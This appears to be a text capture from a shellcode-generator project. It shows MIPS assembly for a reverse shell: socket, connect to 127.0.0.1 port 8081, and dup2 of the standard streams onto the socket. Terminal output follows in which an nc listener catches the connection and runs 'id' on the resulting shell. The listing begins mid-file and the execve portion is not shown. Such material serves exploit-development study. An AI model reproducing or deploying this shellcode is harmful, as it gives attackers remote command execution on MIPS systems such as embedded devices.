 8
9 # socket(2,2,0) = sock_fd
10
11 socket:
12 li $a0, 2
13 li $a1, 2
14 li $a2, 0
15 li $v0, 0x1057 # syscall index
16 syscall
17 move $s0, $v0 # return value in $v0 stored in $s0
18
19
20 # connect(sock_fd, { htons(0x1f90), inet(0x7f000001)}, 16) = 0
21 connect:
22 move $a0, $s0
23 li $t0, 2
24 sh $t0, -20($sp) # store t0 in the stack-20
25 li $t0, 0x911F # port hex(8081)
26 sh $t0, -18($sp) # store t0 in the stack-18
27 li $t0, 0x007F
28 sh $t0, -16($sp) # store t0 in the stack-16
29 li $t0, 0x0100
30 sh $t0, -14($sp) # store t0 in the stack-14
31 addiu $a1, $sp, -20
32 li $a2, 16
33 li $v0, 0x104A # syscall index
34 syscall
35
36
37 dup2_fd_stdin:
38 # dup2(s_df, 0) -stdin
39 move $a0, $s0
40 li $a1, 0
41 li $v0, 0xFDF # syscall index
42 syscall
43
44
45 dup2_fd_stdout:
46 # dup2(s_df, 1) - stdout
47 move $a0, $s0
48 li $a1, 1
49 li $v0, 0xFDF # syscall index
50 syscall
51
52
53 dup2_fd_stderr:
54 # dup2(s_df, 2) - stderr
55 move $a0, $s0
56 li $a1, 2
57 li $v0, 0xFDF # syscall index
58 syscall
59
→ 04-mips-execve git:(main) qemu-mipsel ./r64
br00x@x1g8:~/dev/python/polymorphic_shellcode_generator/raw_asm/04-mips-execve 104x12
→ 04-mips-execve git:(main) file ./r64
./r64: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped
→ 04-mips-execve git:(main)
nc -klvnp 8081 104x27
→ 04-mips-execve git:(main) nc -klvnp 8081
Listening on 0.0.0.0 8081
Connection received on 127.0.0.1 54040
id
uid=1000(br00x) gid=1000(br00x) groups=1000(br00x),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpa
dmin),135(lxd),136(sambashare),139(libvirt)